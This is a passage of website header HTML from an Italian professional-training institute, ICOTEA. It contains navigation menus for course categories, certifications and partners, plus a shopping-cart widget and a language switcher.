				<div class="elementor-element elementor-element-785146b3 elementor-align-left elementor-tablet-align-left elementor-mobile-align-left header__menu-btn elementor-hidden-desktop elementor-widget elementor-widget-button" data-id="785146b3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6NDMsInRvZ2dsZSI6ZmFsc2V9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-bars"></i>			</span>
								</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9680e26 elementor-nav-menu__align-start header__menu-nav elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="9680e26" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-1-9680e26" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2393"><a href="#" class="elementor-item elementor-item-anchor">Istituto Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2394"><a href="https://www.icotea.it/20-anni-icotea" class="elementor-sub-item">25 Anni ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2397"><a href="https://www.icotea.it/istituto-formativo-ministeriale" class="elementor-sub-item">Istituto Formativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2398"><a href="https://www.icotea.it/il-fondatore" class="elementor-sub-item">Il Fondatore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2399"><a href="https://www.icotea.it/istituto-universitario" class="elementor-sub-item">Mission Icotea</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59375"><a href="https://www.icotea.it/campus-icotea" class="elementor-sub-item">Campus ICOTEA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2784"><a href="#" class="elementor-item elementor-item-anchor">Perchè scegliere Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51300"><a href="https://www.icotea.it/i-vantaggi" class="elementor-sub-item">I Vantaggi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4850"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio" class="elementor-sub-item">Trova il tuo Corso/Servizio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2790"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi" class="elementor-sub-item">Più Ti Formi,Più Risparmi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4851"><a href="https://www.icotea.it/iscriviti-acquista" class="elementor-sub-item">Iscriviti/Acquista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40771"><a href="https://www.icotea.it/orientamento" class="elementor-item">Orientamento</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11353"><a href="/orientamento" class="elementor-sub-item">Sportello Orientamento</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8683"><a href="/servizi-studenti/" class="elementor-sub-item">Servizi Studenti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40772"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-item">Formazione</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4040"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-sub-item">Tutti i Percorsi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4045"><a href="https://www.icotea.it/formazione-continua-ordini-professionali" class="elementor-sub-item">Formazione Continua Ordini Professionali</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9925"><a href="https://www.icotea.it/educazione-continua-in-medicina-ecm" class="elementor-sub-item">Formazione Sanitaria – Provider ECM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9933"><a href="https://www.icotea.it/formazione-continua-ingegneri" class="elementor-sub-item">Formazione Continua Ingegneri</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9926"><a href="https://www.icotea.it/formazione-continua-architetti" class="elementor-sub-item">Formazione Continua Architetti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932"><a href="https://www.icotea.it/formazione-continua-geometri-e-geometri-laureati" class="elementor-sub-item">Formazione Continua Geometri E Geometri Laureati</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9931"><a href="https://www.icotea.it/formazione-continua-geologi" class="elementor-sub-item">Formazione Continua Geologi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9930"><a href="https://www.icotea.it/formazione-continua-dottori-agronomi-e-forestali" class="elementor-sub-item">Formazione Continua Dottori Agronomi E Forestali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9937"><a href="https://www.icotea.it/formazione-continua-periti-industriali" class="elementor-sub-item">Formazione Continua Periti Industriali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9938"><a href="https://www.icotea.it/formazione-continua-tecnologi-alimentari" class="elementor-sub-item">Formazione Continua Tecnologi Alimentari</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934"><a href="https://www.icotea.it/formazione-continua-notarile" class="elementor-sub-item">Formazione Continua Notarile</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9935"><a href="https://www.icotea.it/formazione-continua-ordine-forense" class="elementor-sub-item">Formazione Continua Ordine Forense</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9928"><a href="https://www.icotea.it/formazione-continua-commercialisti-ed-esperti-contabili" class="elementor-sub-item">Formazione Continua Commercialisti Ed Esperti Contabili</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9927"><a href="https://www.icotea.it/formazione-continua-assistenti-sociali" class="elementor-sub-item">Formazione Continua Assistenti Sociali</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57498"><a href="https://www.icotea.it/formazione-in-materia-di-sicurezza" class="elementor-sub-item">Formazione in materia di Sicurezza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4047"><a href="https://www.icotea.it/certificazioni-linguistiche" class="elementor-sub-item">Certificazioni Linguistiche</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9941"><a href="https://www.icotea.it/inglese" class="elementor-sub-item">Inglese</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9940"><a href="https://www.icotea.it/russo" class="elementor-sub-item">Russo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9942"><a href="https://www.icotea.it/tedesco" class="elementor-sub-item">Tedesco</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29584"><a href="https://www.icotea.it/certificazioni-lingua-italiana" class="elementor-sub-item">CELI Italiano per Stranieri</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2396"><a href="https://www.icotea.it/ssml" class="elementor-sub-item">Scuola Ministeriale di Lingue</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55381"><a href="https://www.icotea.it/formazione-impiego" class="elementor-sub-item">Formazione per l&#8217;Impiego</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4044"><a href="https://www.icotea.it/formazione-scuola" class="elementor-sub-item">Formazione Scuola</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9903"><a href="https://www.icotea.it/esonero-dal-servizio" class="elementor-sub-item">Diritto allo Studio/Esonero dal servizio</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9906"><a href="https://www.icotea.it/acquisti-in-rete-mepa" class="elementor-sub-item">Acquisti In Rete – MEPA</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2395"><a href="https://www.icotea.it/accreditamenti-e-certificazioni" class="elementor-item">Accreditamenti e Certificazioni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13335"><a href="https://www.icotea.it/servizi-icotea" class="elementor-item">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40773"><a href="https://www.icotea.it/icotea-hub" class="elementor-sub-item">Hub4Minds</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40775"><a href="https://www.icotea.it/campus-per-studenti" class="elementor-sub-item">Campus ICOTEA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40779"><a href="https://www.icotea.it/location-per-eventi" class="elementor-sub-item">Affitto Spazi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40776"><a href="https://www.icotea.it/meeting-e-convention" class="elementor-sub-item">Meeting e Convention</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40777"><a href="https://www.icotea.it/coworking" class="elementor-sub-item">Coworking</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8229"><a href="https://www.icotea.it/tommaso-barone-sicurezza-scuola-e-pa" class="elementor-sub-item">Tommaso Barone – Sicurezza sul Lavoro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8197"><a href="https://www.icotea.it/formazione-24h" class="elementor-sub-item">Formazione24H &#8211; inserita elenco MISE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8218"><a href="https://www.icotea.it/e-converter-agenzia-di-traduzione" class="elementor-sub-item">E-Converter – Agenzia di Traduzione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50945"><a href="https://www.icotea.it/partners" class="elementor-sub-item">Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4072"><a href="#" class="elementor-item elementor-item-anchor">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4225"><a href="https://www.icotea.it/blog" class="elementor-sub-item">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4270"><a href="https://www.icotea.it/galleria" class="elementor-sub-item">Galleria</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4448"><a href="https://www.icotea.it/faq" class="elementor-item">Faq</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2916"><a href="https://www.icotea.it/contattaci" class="elementor-item">Contattaci</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-9680e26" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2393"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Istituto Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2394"><a href="https://www.icotea.it/20-anni-icotea" class="elementor-sub-item" tabindex="-1">25 Anni ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2397"><a href="https://www.icotea.it/istituto-formativo-ministeriale" class="elementor-sub-item" tabindex="-1">Istituto Formativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2398"><a href="https://www.icotea.it/il-fondatore" class="elementor-sub-item" tabindex="-1">Il Fondatore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2399"><a href="https://www.icotea.it/istituto-universitario" class="elementor-sub-item" tabindex="-1">Mission Icotea</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59375"><a href="https://www.icotea.it/campus-icotea" class="elementor-sub-item" tabindex="-1">Campus ICOTEA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2784"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Perchè scegliere Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51300"><a href="https://www.icotea.it/i-vantaggi" class="elementor-sub-item" tabindex="-1">I Vantaggi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4850"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio" class="elementor-sub-item" tabindex="-1">Trova il tuo Corso/Servizio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2790"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi" class="elementor-sub-item" tabindex="-1">Più Ti Formi,Più Risparmi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4851"><a href="https://www.icotea.it/iscriviti-acquista" class="elementor-sub-item" tabindex="-1">Iscriviti/Acquista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40771"><a href="https://www.icotea.it/orientamento" class="elementor-item" tabindex="-1">Orientamento</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11353"><a href="/orientamento" class="elementor-sub-item" tabindex="-1">Sportello Orientamento</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8683"><a href="/servizi-studenti/" class="elementor-sub-item" tabindex="-1">Servizi Studenti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40772"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-item" tabindex="-1">Formazione</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4040"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-sub-item" tabindex="-1">Tutti i Percorsi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4045"><a href="https://www.icotea.it/formazione-continua-ordini-professionali" class="elementor-sub-item" tabindex="-1">Formazione Continua Ordini Professionali</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9925"><a href="https://www.icotea.it/educazione-continua-in-medicina-ecm" class="elementor-sub-item" tabindex="-1">Formazione Sanitaria – Provider ECM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9933"><a href="https://www.icotea.it/formazione-continua-ingegneri" class="elementor-sub-item" tabindex="-1">Formazione Continua Ingegneri</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9926"><a href="https://www.icotea.it/formazione-continua-architetti" class="elementor-sub-item" tabindex="-1">Formazione Continua Architetti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932"><a href="https://www.icotea.it/formazione-continua-geometri-e-geometri-laureati" class="elementor-sub-item" tabindex="-1">Formazione Continua Geometri E Geometri Laureati</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9931"><a href="https://www.icotea.it/formazione-continua-geologi" class="elementor-sub-item" tabindex="-1">Formazione Continua Geologi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9930"><a href="https://www.icotea.it/formazione-continua-dottori-agronomi-e-forestali" class="elementor-sub-item" tabindex="-1">Formazione Continua Dottori Agronomi E Forestali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9937"><a href="https://www.icotea.it/formazione-continua-periti-industriali" class="elementor-sub-item" tabindex="-1">Formazione Continua Periti Industriali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9938"><a href="https://www.icotea.it/formazione-continua-tecnologi-alimentari" class="elementor-sub-item" tabindex="-1">Formazione Continua Tecnologi Alimentari</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934"><a href="https://www.icotea.it/formazione-continua-notarile" class="elementor-sub-item" tabindex="-1">Formazione Continua Notarile</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9935"><a href="https://www.icotea.it/formazione-continua-ordine-forense" class="elementor-sub-item" tabindex="-1">Formazione Continua Ordine Forense</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9928"><a href="https://www.icotea.it/formazione-continua-commercialisti-ed-esperti-contabili" class="elementor-sub-item" tabindex="-1">Formazione Continua Commercialisti Ed Esperti Contabili</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9927"><a href="https://www.icotea.it/formazione-continua-assistenti-sociali" class="elementor-sub-item" tabindex="-1">Formazione Continua Assistenti Sociali</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57498"><a href="https://www.icotea.it/formazione-in-materia-di-sicurezza" class="elementor-sub-item" tabindex="-1">Formazione in materia di Sicurezza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4047"><a href="https://www.icotea.it/certificazioni-linguistiche" class="elementor-sub-item" tabindex="-1">Certificazioni Linguistiche</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9941"><a href="https://www.icotea.it/inglese" class="elementor-sub-item" tabindex="-1">Inglese</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9940"><a href="https://www.icotea.it/russo" class="elementor-sub-item" tabindex="-1">Russo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9942"><a href="https://www.icotea.it/tedesco" class="elementor-sub-item" tabindex="-1">Tedesco</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29584"><a href="https://www.icotea.it/certificazioni-lingua-italiana" class="elementor-sub-item" tabindex="-1">CELI Italiano per Stranieri</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2396"><a href="https://www.icotea.it/ssml" class="elementor-sub-item" tabindex="-1">Scuola Ministeriale di Lingue</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55381"><a href="https://www.icotea.it/formazione-impiego" class="elementor-sub-item" tabindex="-1">Formazione per l&#8217;Impiego</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4044"><a href="https://www.icotea.it/formazione-scuola" class="elementor-sub-item" tabindex="-1">Formazione Scuola</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9903"><a href="https://www.icotea.it/esonero-dal-servizio" class="elementor-sub-item" tabindex="-1">Diritto allo Studio/Esonero dal servizio</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9906"><a href="https://www.icotea.it/acquisti-in-rete-mepa" class="elementor-sub-item" tabindex="-1">Acquisti In Rete – MEPA</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2395"><a href="https://www.icotea.it/accreditamenti-e-certificazioni" class="elementor-item" tabindex="-1">Accreditamenti e Certificazioni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13335"><a href="https://www.icotea.it/servizi-icotea" class="elementor-item" tabindex="-1">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40773"><a href="https://www.icotea.it/icotea-hub" class="elementor-sub-item" tabindex="-1">Hub4Minds</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40775"><a href="https://www.icotea.it/campus-per-studenti" class="elementor-sub-item" tabindex="-1">Campus ICOTEA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40779"><a href="https://www.icotea.it/location-per-eventi" class="elementor-sub-item" tabindex="-1">Affitto Spazi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40776"><a href="https://www.icotea.it/meeting-e-convention" class="elementor-sub-item" tabindex="-1">Meeting e Convention</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40777"><a href="https://www.icotea.it/coworking" class="elementor-sub-item" tabindex="-1">Coworking</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8229"><a href="https://www.icotea.it/tommaso-barone-sicurezza-scuola-e-pa" class="elementor-sub-item" tabindex="-1">Tommaso Barone – Sicurezza sul Lavoro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8197"><a href="https://www.icotea.it/formazione-24h" class="elementor-sub-item" tabindex="-1">Formazione24H &#8211; inserita elenco MISE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8218"><a href="https://www.icotea.it/e-converter-agenzia-di-traduzione" class="elementor-sub-item" tabindex="-1">E-Converter – Agenzia di Traduzione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50945"><a href="https://www.icotea.it/partners" class="elementor-sub-item" tabindex="-1">Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4072"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4225"><a href="https://www.icotea.it/blog" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4270"><a href="https://www.icotea.it/galleria" class="elementor-sub-item" tabindex="-1">Galleria</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4448"><a href="https://www.icotea.it/faq" class="elementor-item" tabindex="-1">Faq</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2916"><a href="https://www.icotea.it/contattaci" class="elementor-item" tabindex="-1">Contattaci</a></li>
</ul>			</nav>
				</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-3baff341 header__sec-content elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3baff341" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7ede0308" data-id="7ede0308" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1bd64329 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none header__menu-user elementor-widget elementor-widget-nav-menu" data-id="1bd64329" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-1-1bd64329" class="elementor-nav-menu"><li class="popup-ricerca menu-item menu-item-type-custom menu-item-object-custom menu-item-5806"><a href="#" class="elementor-item elementor-item-anchor"><img width="24" height="24" src="https://www.icotea.it/wp-content/uploads/2024/03/search-1.svg" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>Cerca</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112"><a href="https://uni.icotea.it/" class="elementor-item"><img width="21" height="24" src="https://www.icotea.it/wp-content/uploads/2024/03/desktop-computer.svg" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>Accedi E-learning</span></a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-1bd64329" class="elementor-nav-menu"><li class="popup-ricerca menu-item menu-item-type-custom menu-item-object-custom menu-item-5806"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1"><img width="24" height="24" src="https://www.icotea.it/wp-content/uploads/2024/03/search-1.svg" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>Cerca</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112"><a href="https://uni.icotea.it/" class="elementor-item" tabindex="-1"><img width="21" height="24" src="https://www.icotea.it/wp-content/uploads/2024/03/desktop-computer.svg" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>Accedi E-learning</span></a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-2478880d elementor-menu-cart--empty-indicator-hide header__cart toggle-icon--custom elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="2478880d" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg xmlns="http://www.w3.org/2000/svg" width="22.022" height="22.9" viewBox="0 0 22.022 22.9"><g id="shopping-cart-1" transform="translate(-0.478 -0.2)"><path id="Tracciato_49" data-name="Tracciato 49" d="M6,19.1h9.9a1.508,1.508,0,0,0,1.5-1.2L20,2.4a1.433,1.433,0,0,1,1.5-1.2h1" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_50" data-name="Tracciato 50" d="M7.9,22.1a.4.4,0,1,1,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_51" data-name="Tracciato 51" d="M7.9,22.1a.4.4,0,1,0,0-.8h0" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_52" data-name="Tracciato 52" d="M15.4,22.1a.4.4,0,0,1,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_53" data-name="Tracciato 53" d="M15.4,22.1a.4.4,0,0,0,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_54" data-name="Tracciato 54" d="M18,14.6H5.9A2.9,2.9,0,0,1,3,12.3L1.5,6.6a.887.887,0,0,1,.6-1H19.5" fill="none" stroke="#0148e2" stroke-width="2"></path></g></svg>					<span class="elementor-screen-only">Carrello</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
				<div class="elementor-element elementor-element-340c460 header__menu-lang elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="340c460" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-340c460" class="elementor-nav-menu"><li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-4642-it"><a href="https://www.icotea.it/prodotto/master-in-metodologia-aba" title="IT" class="elementor-item"><span class="wpml-ls-native" lang="it">IT</span></a>
